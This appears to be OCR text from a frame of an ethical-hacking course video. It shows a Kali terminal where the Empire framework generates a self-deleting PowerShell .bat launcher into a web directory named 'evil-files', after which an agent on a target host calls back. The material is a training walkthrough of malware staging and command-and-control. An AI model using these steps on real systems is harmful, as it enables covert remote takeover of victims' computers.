 Applications Places Terminator Fri 14:35 1
root@kali: /opt/Empire
root@kali: /opt/Empire 146x40
StagerRetries False 0 Times for the stager to retry
connecting.
ZSECURITY
(Empire: stager/windows/launcher_bat) > set Listener http
(Empire: stager/windows/launcher_bat) > set OutFile /var/www/html/evil-files/empire_http_8080.bat
(Empire: stager/windows/launcher_bat) > info
Name: BAT Launcher
Description:
Generates a self-deleting .bat launcher for
Empire.
Options:
Name Required Value Description
---- -------- ------- -----------
Listener True http Listener to generate stager for.
OutFile False /var/www/html/evil-files/empire_http_8080.batFile to output .bat launcher to,
otherwise displayed on the screen.
Proxy False default Proxy to use for request (default, none,
or other).
Language True powershell Language of the stager to generate.
ProxyCreds False default Proxy credentials
([domain\]username:password) to use for
request (default, none, or other).
UserAgent False default User-agent string to use for the staging
request (default, none, or other).
Delete False True Switch. Delete .bat after running.
StagerRetries False 0 Times for the stager to retry
connecting.
(Empire: stager/windows/launcher_bat) > execute
[*] Stager output written out to: /var/www/html/evil-files/empire_http_8080.bat
(Empire: stager/windows/launcher_bat) > [+] Initial agent K6SMZ379 from 10.20.14.206 now active
udemy